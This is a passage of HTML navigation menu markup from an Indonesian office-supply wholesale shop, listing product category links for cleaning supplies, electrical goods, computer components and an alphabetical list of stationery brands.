href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoatkgrosir.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoatkgrosir.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a 